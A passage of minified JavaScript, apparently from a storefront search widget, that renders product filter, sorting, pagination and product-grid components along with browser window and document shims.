Xn=e=>{let{text:t,applyFunc:n,parentType:s="sidebar",closeSidebar:r}=e;return Jn("div",{className:_n("topList"!==s&&"sgm-mt-6 sgm-w-full sgm-mb-10","topList"===s&&"sgm-max-w-40 sgm-w-full","sgm-apply-button")},Jn("button",{type:"button",onClick:()=>{n(),r&&r()},className:_n("sgm-bg-indigo-600 sgm-border-transparent sgm-text-sm sgm-font-medium sgm-text-white sgm-shadow-md sgm-rounded-md sgm-hover-bg-indigo-700 sgm-focus:outline-none sgm-focus:ring-2 sgm-focus:ring-offset-2 sgm-focus:ring-indigo-500","topList"!==s&&"sgm-w-full sgm-px-0 sgm-py-3","topList"===s&&"sgm-w-auto sgm-px-3 sgm-py-2.5")},t))},Zn=n(477).h;var Qn=e=>{let{openSidebar:t,customIcon:n}=e;const[s]=Ct();return Zn("button",{type:"button",onClick:t,className:_n("sgm-bg-white sgm-duration-0 sgm-flex sgm-justify-center sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 hover:sgm-bg-gray-100 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-px-3 sgm-py-2.5 sgm-text-center sgm-items-center sgm-select-none sgm-min-w-14 sgm-max-w-36 sgm-ml-4 sgm-modal-button")},null!=n&&n.modalButton?Zn("span",{dangerouslySetInnerHTML:{__html:n.modalButton}}):Zn("svg",{className:_n("sgm-w-4 sgm-h-4 sgm-mr-2 sgm-text-gray-800"),fill:"currentColor",viewBox:"0 0 20 20"},Zn("path",{d:"M3 4h14a1 1 0 110 2H3a1 1 0 110-2zM3 9h14a1 1 0 110 2H3a1 1 0 110-2zM3 14h14a1 1 0 110 2H3a1 1 0 110-2z"})),s("Filter"))},es=n(477).h;var ts=e=>{let{closeSidebar:t,clearAll:n,customIcon:s}=e;const[r]=Ct();return es("div",{className:_n("sgm-flex sgm-justify-between sgm-items-center sgm-pb-1 sgm-pt-6 sgm-px-4 sgm-bg-white sgm-border-b sgm-border-gray-200 sgm-modal-header")},es("h2",{className:_n("sgm-text-lg sgm-font-medium sgm-text-gray-900")},r("Filter")),es("button",{"data-style-id":"sgm-clear-button",type:"button",onClick:n,className:_n("sgm-bg-white sgm-duration-0 sgm-border-none sgm-text-gray-400 sgm-text-sm sgm-font-medium sgm-hover-text-gray-600 sgm-mr-4")},r("clear_filters")),t&&es("div",{"data-style-id":"sgm-close-button",className:_n("sgm-absolute sgm-flex sgm-justify-center sgm-items-center sgm-w-6 sgm-h-6 sgm-top-1 sgm-right-1 sgm-border sgm-border-gray-300 sgm-rounded-full sgm-bg-white sgm-shadow-md sgm-hover-bg-gray-100 sgm-cursor-pointer sgm-pb-0.5 sgm-transition-all sgm-transform sgm-translate-x-0 sgm-translate-y-0 sgm-rotate-0"),onClick:t},es("button",{type:"button",className:_n("sgm-bg-white sgm-duration-0 sgm-border-none sgm-text-gray-500 sgm-text-sm sgm-font-semibold")},null!=s&&s.modalClose?es("span",{dangerouslySetInnerHTML:{__html:s.modalClose}}):es("span",{className:_n("sgm-text-sm sgm-font-semibold")},es("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30",width:"15px",height:"15px"},es("path",{d:"M 7 4 C 6.744125 4 6.4879687 4.0974687 6.2929688 4.2929688 L 4.2929688 6.2929688 C 3.9019687 6.6839688 3.9019687 7.3170313 4.2929688 7.7070312 L 11.585938 15 L 4.2929688 22.292969 C 3.9019687 22.683969 3.9019687 23.317031 4.2929688 23.707031 L 6.2929688 25.707031 C 6.6839688 26.098031 7.3170313 26.098031 7.7070312 25.707031 L 15 18.414062 L 22.292969 25.707031 C 22.682969 26.098031 23.317031 26.098031 23.707031 25.707031 L 25.707031 23.707031 C 26.098031 23.316031 26.098031 22.682969 25.707031 22.292969 L 18.414062 15 L 25.707031 7.7070312 C 26.098031 7.3170312 26.098031 6.6829688 25.707031 6.2929688 L 23.707031 4.2929688 C 23.316031 3.9019687 22.682969 3.9019687 22.292969 4.2929688 L 15 11.585938 L 7.7070312 4.2929688 C 7.5115312 4.0974687 7.255875 4 7 4 z"}))))))},ns=n(477).h;var ss=e=>{let{options:t,selectedOption:n,onSelect:s,unselectedText:r,customIcon:a,designName:o="default"}=e;const[i]=Ct(),l=Bi(o).Dropdown;return ns("div",{className:_n("sgm-relative sgm-w-full sgm-flex sgm-justify-end sgm-px-4 sgm-sorting-dropdown")},ns(l,{buttonText:n?i(n):r,closeWhenTextChange:!0,customIcon:a,content:()=>ns("ul",{className:_n("sgm-list-none sgm-py-2 sgm-text-sm sgm-text-gray-700")},t.map(e=>ns("li",{key:e,onClick:()=>s(e)},ns("span",{className:_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100",n===e&&"sgm-bg-gray-100 sgm-font-bold")},i(e)))))}))},rs=n(477).h;const as=rs("svg",{xmlns:"http://www.w3.org/2000/svg",className:_n("sgm-w-5 sgm-h-5 sgm-ms-4"),viewBox:"0 0 1024 1024"},rs("path",{fill:"#000000",d:"M224 480h640a32 32 0 1 1 0 64H224a32 32 0 0 1 0-64z"}),rs("path",{fill:"#000000",d:"m237.248 512 265.408 265.344a32 32 0 0 1-45.312 45.312l-288-288a32 32 0 0 1 0-45.312l288-288a32 32 0 1 1 45.312 45.312L237.248 512z"})),os=rs("svg",{xmlns:"http://www.w3.org/2000/svg",className:_n("sgm-w-5 sgm-h-5 sgm-ms-4"),viewBox:"0 0 24 24",fill:"none"},rs("path",{d:"M4 6H20M7 12H17M9 18H15",stroke:"#000000","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"}));var is=n(477).h;const ls=Object.freeze({DEFAULT:"sgm-bg-white sgm-duration-0 sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between"});var cs=e=>{let{buttonText:n,title:s,closeWhenTextChange:r=!1,overrideWrapperClasses:a="",overrideButtonClasses:o="",overridemodalClasses:i="",content:l,customIcon:c}=e;const[d,u]=(0,t.eJ)(!1),p=window.innerWidth<=wt;(0,t.d4)(()=>{r&&u(!1)},[r,n]);const m=_n("sgm-relative",a),g=_n(ls.DEFAULT,"hover:sgm-bg-gray-100",o),f=_n(p?"sgm-w-full":"sgm-w-3/12","sgm-h-full sgm-bg-white -sgm-right-full sgm-fixed sgm-top-0 sgm-transition-all sgm-delay-150 sgm-z-10",i,d?"sgm-right-0":"-sgm-right-full"),v=_n("sgm-fixed sgm-w-full sgm-h-full sgm-bg-black sgm-opacity-50 sgm-left-0 sgm-top-0",d?"sgm-block":"sgm-hidden");return is("div",{className:m},is("button",{className:g,type:"button",onClick:()=>u(!d)},n,null!=c&&c.opened?is("span",{dangerouslySetInnerHTML:{__html:c.opened}}):os),is("div",{"data-style-id":"sort-overlay",className:v,onClick:()=>u(!d)}),is("div",{className:f},is("div",{"data-style-id":"sort-header",className:"sgm-w-full sgm-flex sgm-flex-row sgm-items-center sgm-py-2"},is("div",{class:"sgm-absolute sgm-left-0.5 sgm-cursor-pointer",onClick:()=>u(!d)},null!=c&&c.closed?is("span",{dangerouslySetInnerHTML:{__html:c.closed}}):as),is("div",{class:"sgm-w-full sgm-text-center"},s)),is("div",{"data-style-id":"sort-border",className:"sgm-w-full sgm-border"}),is("div",{className:"sgm-h-full"},l&&l())))},ds=n(477).h;const us=Object.freeze({DEFAULT:'sgm-appearance-none sgm-w-5 sgm-h-5 sgm-border sgm-border-black sgm-rounded-full sgm-relative before:sgm-absolute before:sgm-inset-1/2 before:sgm-w-3 before:sgm-h-3 before:sgm-bg-black before:sgm-content-[""] before:sgm-rounded-full before:sgm-transform before:sgm--translate-x-1/2 before:sgm--translate-y-1/2 before:sgm-opacity-0 checked:before:sgm-opacity-100'});var ps=e=>{let{options:n,selectedOption:s,onSelect:r,applyButton:a,onApply:o,unselectedText:i,selectedOptionForApply:l,customIcon:c,context:d}=e;const[u]=Ct(),[p,m]=(0,t.eJ)(s),g=()=>{o(p,!0)},f=e=>_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100 sgm-flex sgm-items-center sgm-justify-between",(a?p:s)===e&&" sgm-bg-gray-100 sgm-font-bold");return ds("div",{className:_n("sgm-relative sgm-w-full sgm-flex sgm-justify-end sgm-px-4 sgm-sorting-modal")},ds(cs,{buttonText:u(l||s),title:i,closeWhenTextChange:!0,applyButton:a,customIcon:c,context:d,content:()=>ds("div",{className:"sgm-h-full sgm-flex sgm-flex-col"},ds("ul",{className:_n("sgm-list-none sgm-flex sgm-flex-col sgm-py-2 sgm-text-sm sgm-text-gray-700")},n.map(e=>ds("label",{key:e},ds("li",{onClick:()=>(e=>{a?m(e):r(e)})(e)},ds("span",{className:f(e)},u(e),ds("span",{className:"sgm-relative sgm-flex sgm-items-center sgm-duration-0"},ds("input",{type:"radio",checked:(a?p:s)===e,value:e,className:us.DEFAULT}))))))),a&&ds("div",{className:"sgm-w-full sgm-relative sgm-flex sgm-justify-center sgm-mt-auto sgm-mb-16"},ds("button",{className:"sgm-border-none sgm-w-2/3 sgm-p-2 sgm-text-white sgm-bg-green-500 sgm-rounded-lg",type:"button",onClick:g},u("apply_sort"))))}))},ms=n(477).h;const gs=ms("svg",{className:_n("sgm-w-2.5 sgm-h-2.5 sgm-ms-3"),"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 6"},ms("path",{stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"m1 1 4 4 4-4"}));var fs=e=>{let{options:n,selectedOption:s,onSelect:r,buttonLimit:a,listLimit:o=3,customIcon:i,gap:l,closeWhenTextChange:c=!0}=e;const[d]=Ct(),u=(0,t.sO)(null),[p,m]=(0,t.eJ)(!1),[g,f]=(0,t.eJ)("left"),v=n.slice(0,o);(0,t.d4)(()=>{c&&m(!1)},[c,s]),(0,t.d4)(()=>{const e=e=>{u.current&&!u.current.contains(e.target)&&m(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[u]),(0,t.d4)(()=>{var e;const t=(null==u||null===(e=u.current)||void 0===e?void 0:e.getBoundingClientRect())||null,{innerWidth:n}=window;t&&(t.left+t.width>n/2?f("right"):f("left"))},[u]);const h=null!=i&&i.opened&&null!=i&&i.closed?ms("span",p?{dangerouslySetInnerHTML:{__html:i.closed}}:{dangerouslySetInnerHTML:{__html:i.opened}}):gs,y=_n("sgm-duration-0","sgm-bg-white","sgm-text-gray-800","sgm-border","sgm-border-solid","sgm-rounded-md","sgm-border-gray-200","hover:sgm-bg-gray-100","sgm-font-bold","sgm-text-sm","sgm-px-2","sgm-py-1.5","sgm-text-center","sgm-select-none","sgm-min-w-28","sgm-max-w-48","sgm-flex","sgm-flex-row","sgm-flex-nowrap","sgm-justify-center","sgm-line-clamp-1"),b=_n("sgm-bg-white sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between","hover:sgm-bg-gray-100"),w=_n("sgm-z-10 sgm-min-w-80 sgm-px-2 sgm-absolute sgm-bg-white sgm-divide-y sgm-divide-gray-100 sgm-rounded-lg sgm-shadow sgm-top-full sgm-transform sgm-transition-all sgm-duration-100",p?"sgm-translate-y-1":"sgm-invisible sgm-translate-y-0","left"===g?"sgm-left-0":"sgm-right-0");return ms("div",{"data-style-id":"sgm-sorting-main",className:_n("sgm-flex sgm-flex-row sgm-items-center sgm-px-4 sgm-flex-wrap sgm-gap-".concat(l))},v.map(e=>ms("button",{"data-style-id":"sgm-sorting-button",key:e.value,className:_n(y,e===s?"sgm-bg-white sgm-border-indigo-600 sgm-shadow-md sgm-text-indigo-600":"sgm-border-gray-200"),type:"button",onClick:()=>r(e)},ms("span",{className:_n("sgm-truncate")},d(e)))),o<n.length&&ms("div",{"data-style-id":"sgm-sorting-section",ref:u,className:"sgm-relative"},ms("button",{className:b,type:"button",onClick:()=>m(!p)},v.includes(s)?d("other"):d(s)," ",h),ms("div",{className:w,"data-style-id":"sgm-dropdown-section"},ms("ul",{className:_n("sgm-list-none sgm-py-2 sgm-text-sm sgm-text-gray-700")},n.map(e=>{if(!v.includes(e))return ms("li",{key:e,onClick:()=>r(e)},ms("span",{className:_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100",s===e&&"sgm-bg-gray-100 sgm-font-bold")},d(e)))})))))},vs=n(477).h;var hs=e=>{let{options:t,selectedOption:n,onSelect:s,buttonLimit:r,gap:a}=e;const[o]=Ct();return vs("div",{className:_n("sgm-flex sgm-flex-row sgm-items-center sgm-px-4 sgm-flex-wrap sgm-gap-".concat(a))},t.map(e=>r&&t.indexOf(e)>=r?null:vs("button",{key:e.value,className:_n("sgm-duration-0","sgm-text-gray-800","sgm-bg-white","sgm-border","sgm-border-solid","sgm-rounded-md","sgm-border-gray-200","hover:sgm-bg-gray-100","sgm-font-bold","sgm-text-sm","sgm-px-2","sgm-py-1.5","sgm-text-center","sgm-select-none","sgm-min-w-28","sgm-max-w-48","sgm-flex","sgm-flex-row","sgm-flex-nowrap","sgm-justify-center","sgm-last:sgm-mr-0","sgm-line-clamp-1","sgm-sorting-buttons",e===n?"sgm-border-indigo-600 sgm-shadow-md sgm-text-indigo-600":"sgm-border-gray-200"),type:"button",onClick:()=>s(e)},vs("span",{className:_n("sgm-truncate")},o(e)))))},ys=n(477).h;var bs=e=>{let{facetName:t,selectedOption:n,selectedOptionString:s,deselectFacetOption:r,overrideButtonClasses:a="",customIcon:o=null}=e;const i=_n("sgm-border sgm-border-gray-300 sgm-rounded-sm sgm-px-2 sgm-py-1 sgm-text-sm sgm-text-gray-600 sgm-flex sgm-items-center sgm-justify-center cursor-none",a),l=o?ys("span",{dangerouslySetInnerHTML:{__html:o},className:"sgm-ml-1 sgm-cursor-pointer sgm-transition-all sgm-px-1",onClick:()=>r(t,n)}):ys("span",{className:_n("sgm-ml-1 sgm-cursor-pointer sgm-transition-all sgm-px-1"),onClick:()=>r(t,n)},ys("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30",width:"10px",height:"10px"},ys("path",{d:"M 7 4 C 6.744125 4 6.4879687 4.0974687 6.2929688 4.2929688 L 4.2929688 6.2929688 C 3.9019687 6.6839688 3.9019687 7.3170313 4.2929688 7.7070312 L 11.585938 15 L 4.2929688 22.292969 C 3.9019687 22.683969 3.9019687 23.317031 4.2929688 23.707031 L 6.2929688 25.707031 C 6.6839688 26.098031 7.3170313 26.098031 7.7070312 25.707031 L 15 18.414062 L 22.292969 25.707031 C 22.682969 26.098031 23.317031 26.098031 23.707031 25.707031 L 25.707031 23.707031 C 26.098031 23.316031 26.098031 22.682969 25.707031 22.292969 L 18.414062 15 L 25.707031 7.7070312 C 26.098031 7.3170312 26.098031 6.6829688 25.707031 6.2929688 L 23.707031 4.2929688 C 23.316031 3.9019687 22.682969 3.9019687 22.292969 4.2929688 L 15 11.585938 L 7.7070312 4.2929688 C 7.5115312 4.0974687 7.255875 4 7 4 z"})));return ys("div",{"data-style-id":"sgm-selected-filter",className:i},s,l)};const ws=f([]),_s=" > *";var xs=n(477).h;var Ss=e=>{let{selectedFacets:t,clearAllSelectedFacets:n,clearSelectedFacetGroup:s,deselectFacetOption:r,deselectMultipleFacetOptions:a,replacerFunction:o,viewType:i,customIcon:l}=e;const[c]=Ct(),{property:d,treeViewData:u}=ws.value,p=((e,t)=>{if(null==e||!e.treeViewData||!e.property)return t;if(!t.some(e=>"category"===e.facetName))return t;const n=[],s=e=>{e.children&&(e.children.forEach(e=>{s(e)}),e.children.every(e=>!0===e.isChecked)&&(e.isChecked=!0))},r=e=>{e.children&&e.isChecked&&!e.nonSeparatedName.includes(_s)&&(e.nonSeparatedName="".concat(e.nonSeparatedName).concat(_s)),e.isChecked?n.push(e):e.children&&e.children.forEach(e=>{r(e)})};e.treeViewData.forEach(e=>{s(e),r(e)});const a=t.filter(t=>t.facetName!==e.property),o=[...a,...n.map(t=>({facetName:e.property,selected:t.nonSeparatedName}))];return o})({property:d,treeViewData:u},t),m=(e,n)=>{if(e.includes(d)&&n.includes(_s)){const s=n.replace(_s,""),r=t.filter(e=>e.selected.includes(s)).map(e=>e.selected);a(e,r)}else r(e,n)};return xs("section",{className:_n("sgm-flex sgm-px-4 sgm-mt-2 sgm-justify-center","scroll"===i&&"sgm-max-h-28 sgm-overflow-y-auto")},xs("div",{className:"sgm-flex sgm-flex-row sgm-flex-wrap sgm-gap-2 sgm-facet-list"},p.map(e=>{const t=o(e.facetName,e.selected);return xs(bs,{key:e,facetName:e.facetName,selectedOption:e.selected,selectedOptionString:t,deselectFacetOption:m,customIcon:l})}),xs("button",{"data-style-id":"sgm-clear-button",className:_n("sgm-bg-white sgm-duration-0 sgm-px-2 sgm-py-1 sgm-text-sm sgm-text-gray-600 sgm-ml-2 sgm-border sgm-border-red-300 sgm-rounded-sm sgm-cursor-pointer sgm-h-8 sgm-flex sgm-items-center sgm-justify-center sgm-transition-all hover:sgm-text-red-400 hover:sgm-shadow-sm"),onClick:n},c("clear_filters"))))},Cs=n(477).h;var Es=e=>{let{text:t,overrideButtonClasses:n,customButtonContent:s=null}=e;const[r]=ct(),[a]=Ct(),o=_n("sgm-bg-white sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 hover:sgm-bg-gray-100 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-px-3 sgm-py-2.5 sgm-text-center sgm-items-center sgm-select-none sgm-min-w-16 sgm-max-w-72 sgm-w-auto sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",n),i=s||a(t);return _e.value&&ye.value&&!Se.value?Cs("button",{"data-style-id":"sgm-load-more",className:o,type:"button",onClick:()=>{he.value++,r(ve)}},i):null},Ts=n(477).h,ks=n(477).HY;var Ps=n=>{let{isNextPrevButton:s=!0,isFirstLastButton:r=!1,isContinueSeparator:a=!1,isContinueWithButton:o=!1,neighborCount:i=2,overrideNavClasses:l="",overrideUlClasses:c="",overrideLiClasses:d="",overrideButtonClasses:u="",overrideSelectedButtonClasses:p="",overrideContinueClasses:m="",customNextContent:g=null,customPrevContent:f=null,customFirstContent:v=null,customLastContent:h=null,customPageContent:y=null,customContinueContent:b=null}=n;const[w,_]=(0,t.eJ)([]),[x]=ct(),[S]=Ct(),C=_n("sgm-flex sgm-w-full sgm-justify-center sgm-mt-4",l),E=_n("sgm-list-none sgm-flex sgm-gap-2 sgm-items-center sgm-text-gray-600 sgm-text-sm",c),T=_n("sgm-mr-2",d),k=_n("sgm-p-2 sgm-duration-0 sgm-rounded-md sgm-bg-gray-100 disabled:sgm-opacity-50 sgm-border-none",u),P=_n("sgm-border sgm-border-indigo-300 sgm-text-indigo-600 sgm-bg-white sgm-shadow-md sgm-cursor-default sgm-font-semibold",p),L=_n("sgm-mr-2",m),M=()=>{if(ke.value){const e=document.querySelector(N.value.target).offsetTop;window.scrollTo(0,e)}},O=e=>{he.value=e,x(ve),M()},A=()=>{he.value++,x(ve),M()},I=()=>{he.value--,x(ve),M()},D=()=>{he.value=1,x(ve),M()},j=()=>{const e=Math.ceil(Ne.value/Ee.value);he.value=e,x(ve),M()};if((0,t.d4)(()=>{const e=[],t=Math.ceil(Ne.value/Ee.value),n=Math.max(1,he.value-i),s=Math.min(t,he.value+i);for(let t=n;t<=s;t++)e.push(t);_(e)},[Ne.value,he.value,i]),"infinite"===we.value)return null;const R=()=>Ts("li",{className:T},b||Ts("span",{className:L},"...")),z=t=>{let{label:n,type:s}=t,r=null,a=null,o=!1;if("next"===s)o=!ye.value,a=A,r=g&&(0,e.Tm)(g,{onClick:a,disabled:o});else if("prev"===s)o=!be.value,a=I,r=f&&(0,e.Tm)(f,{onClick:a,disabled:o});else if("first"===s)o=1===he.value,a=D,r=v&&(0,e.Tm)(v,{onClick:a,disabled:o});else{if("last"!==s)return null;{const t=Math.ceil(Ne.value/Ee.value);o=he.value===t,a=j,r=h&&(0,e.Tm)(h,{onClick:a,disabled:o})}}return Ts("li",{className:T},r||Ts("button",{type:"button",className:k,onClick:a,disabled:o},n))},B=t=>{let{pageNumber:n}=t;const s=y&&(0,e.Tm)(y,{onClick:he.value===n?null:()=>O(n),children:n});return Ts("li",{className:T},s||Ts("button",{type:"button",className:_n(k,he.value===n&&P),onClick:he.value===n?null:()=>O(n)},n))};return Ts("nav",{"data-style-id":"sgm-pagination-container",className:C},Ts("ul",{className:E},r&&Ts(z,{label:S("First"),type:"first"}),s&&Ts(z,{label:S("Prev"),type:"prev"}),a&&w[0]>1&&Ts(ks,null,o&&Ts(B,{pageNumber:1}),Ts(R,null)),w.map(e=>Ts(B,{key:e,pageNumber:e})),a&&w[w.length-1]<Ne.value/Ee.value&&Ts(ks,null,Ts(R,null),o&&Ts(B,{pageNumber:Math.ceil(Ne.value/Ee.value)})),s&&Ts(z,{label:S("Next"),type:"next"}),r&&Ts(z,{label:S("Last"),type:"last"})))},Ls=n(477).h;var Ms=e=>{let{text:t,overrideButtonClasses:n,customButtonContent:s=null}=e;const[r]=Ct(),a=_n("sgm-bg-white sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 hover:sgm-bg-gray-100 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-px-3 sgm-py-2.5 sgm-text-center sgm-items-center sgm-select-none sgm-min-w-16 sgm-max-w-72 sgm-w-auto sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",n),o=s||r(t);return xe.value&&ye.value&&!Se.value?Ls("button",{"data-style-id":"sgm-see-all",className:a,type:"button",onClick:()=>{Se.value=!0}},o):null};const Ns="sgm-banner-container";var Os=n(477).h;var As=e=>{var t;let{width:n="12",designName:s="default",bannerDetails:r=Ge,position:a=null}=e;if(null==r||null===(t=r.value)||void 0===t||!t.length)return;const o=r.value.filter(e=>e.position===a);if(0===o.length)return;const i=Bi(s).Banners;return Os("section",{className:(_n("sgm-w-".concat(n,"/12"),"sgm-flex sgm-flex-col"),Ns),"data-style-id":Ns,"data-position":a},o.map((e,t)=>Os(i,{bannerDetails:e,key:t})))},Is=n(477).h;var Ds=n=>{let{productList:s,currency:r,isCurrencyPlaceBefore:a,visualSorting:o,customActions:i,afterRender:l,customProductTemplate:c,paginationDisabled:d,productListRef:u}=n;const[p]=Ct(),[m,g]=(0,t.eJ)(0);(0,t.d4)(()=>{g(e=>e+1)},[s]);const f=(0,t.I4)(e=>{window.localStorage.setItem("sgmProductClick",e)},[]);return(0,t.d4)(()=>{l&&l(s),(()=>{const e=window.localStorage.getItem("sgmProductClick");if(e){const t=document.getElementById(e);t&&t.scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}),window.localStorage.removeItem("sgmProductClick")}})()},[]),Is(e.HY,null,Is(As,{position:"RESULTS_HEADER"}),Is("div",{ref:u,className:_n("sgm-w-full sgm-px-4 sgm-gap-3 sgm-grid sgm-grid-cols-2 sgm-items-center sgm-my-4 sgm-product-list",o?"sgm-grid-cols-".concat("list"===o?1:o):"sm:sgm-grid-cols-2 md:sgm-grid-cols-3 lg:sgm-grid-cols-4 xl:sgm-grid-cols-4 2xl:sgm-grid-cols-5","list"===o?"sgm-listing":"")},null==s?void 0:s.map((e,t)=>{if(c){const{sgmCustomTemplateFunctions:t,htmlString:n}=c({product:e,currency:r,isCurrencyPlaceBefore:a,customActions:i,_translate:p});return t&&(window.sgmCustomTemplateFunctions=t),Is("div",{id:"sgmpi_".concat(null==e?void 0:e.productId),key:"".concat(null==e?void 0:e.productId,"_").concat(m),dangerouslySetInnerHTML:{__html:n}})}return Is("article",{id:"sgmpi_".concat(null==e?void 0:e.productId),key:null==e?void 0:e.productId,className:_n("sgm-flex sgm-w-full sgm-border sgm-border-gray-200 sgm-rounded-md sgm-shadow-sm sgm-p-4 sgm-cursor-pointer sgm-transition-all hover:sgm-shadow-md sgm-product-item","list"===o?"sgm-flex-row":"sgm-flex-col")},Is("div",{className:_n("sgm-flex sgm-w-full","list"===o?"sgm-flex-row":"sgm-flex-col")},Is("a",{href:null==e?void 0:e.url,rel:"noreferrer",onClick:()=>f("sgmpi_".concat(null==e?void 0:e.productId)),className:_n("list"===o?"sgm-w-full sgm-flex sgm-flex-row sgm-gap-4 sgm-justify-between":"")},Is("div",{className:_n("sgm-flex sgm-items-center sgm-overflow-hidden","list"===o?"sgm-w-1/4":"sgm-min-h-36 sgm-w-full")},Is("img",{className:_n("sgm-w-full sgm-h-auto sgm-object-contain sgm-aspect-square"),src:null==e?void 0:e.image,alt:null==e?void 0:e.name})),Is("div",{className:_n("sgm-w-full sgm-mt-2 sgm-flex sgm-flex-col")},Is("h3",{className:_n("sgm-text-base sgm-font-semibold sgm-text-gray-600 sgm-mb-1 sgm-line-clamp-2 sgm-h-12 sgm-product-name")},null==e?void 0:e.name),Is("p",{className:_n("sgm-text-xs sgm-text-indigo-600 sgm-mb-1 sgm-product-brand")},null==e?void 0:e.brand),Is("div",{className:_n("sgm-flex sgm-items-center sgm-gap-2 sgm-product-prices","list"===o?"sgm-justify-start":"sgm-justify-end")},(null==e?void 0:e.oldPriceText)&&Is("p",{className:_n("sgm-text-sm sgm-text-red-600 sgm-line-through sgm-product-old-price")},e.oldPriceText),Is("p",{className:_n("sgm-text-lg sgm-font-semibold sgm-text-gray-800 sgm-product-price")},null==e?void 0:e.priceText)),(null==i?void 0:i.addToCart)&&Is("button",{className:_n("sgm-py-1 sgm-mt-4 sgm-duration-0 sgm-border sgm-border-solid sgm-border-indigo-600 sgm-rounded-md sgm-text-sm sgm-text-center sgm-text-indigo-800 sgm-transition-all hover:sgm-bg-indigo-50 hover:sgm-shadow-md sgm-product-basket-add","list"===o?"sgm-w-1/4":"sgm-w-auto"),type:"button",onClick:()=>i.addToCart(e)},p("add_to_cart"))))))})),!d&&Is(e.HY,null,Is(Ps,{isNextPrevButton:!0,isContinueSeparator:!0,isContinueWithButton:!0}),Is("div",{className:_n("sgm-w-full sgm-grid sgm-gap-3 sgm-justify-center sgm-items-center sgm-grid-cols-1 sm:sgm-grid-cols-5 sgm-mb-8 sgm-px-4 sgm-product-list-footer")},Is(Es,{text:"load_more",overrideButtonClasses:_n("sgm-w-max sgm-justify-center sgm-items-center sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-self-center sm:sgm-col-start-3 sgm-navigation-load-more")}),Is(Ms,{text:"see_all",overrideButtonClasses:_n("sgm-w-max sgm-justify-center sgm-items-center sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-self-center sm:sgm-col-start-5 sm:sgm-justify-self-end sgm-navigation-see-all")}))),Is(As,{position:"RESULTS_FOOTER"}))};function js(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function Rs(e,t){void 0===e&&(e={}),void 0===t&&(t={});const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 0===e[n]?e[n]=t[n]:js(t[n])&&js(e[n])&&Object.keys(t[n]).length>0&&Rs(e[n],t[n])})}const zs={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Bs(){const e="undefined"!=typeof document?document:{};return Rs(e,zs),e}const Fs={document:zs,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function Vs(){const e="undefined"!=typeof window?window:{};return Rs(e,Fs),e}function Hs(e){return void 0===e&&(e=""),e.trim().split(" ").filter(e=>!!e.trim())}function Gs(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function Us(){return Date.now()}function qs(e,t){void 0===t&&(t="x");const n=Vs();let s,r,a;const o=function(e){const t=Vs();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),a=new n.WebKitCSSMatrix("none"===r?"":r)):(a=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=a.toString().split(",")),"x"===t&&(r=n.WebKitCSSMatrix?a.m41:16===s.length?parseFloat(s[12]):parseFloat(s[4])),"y"===t&&(r=n.WebKitCSSMatrix?a.m42:16===s.length?parseFloat(s[13]):parseFloat(s[5])),r||0}function Ws(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function $s(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof 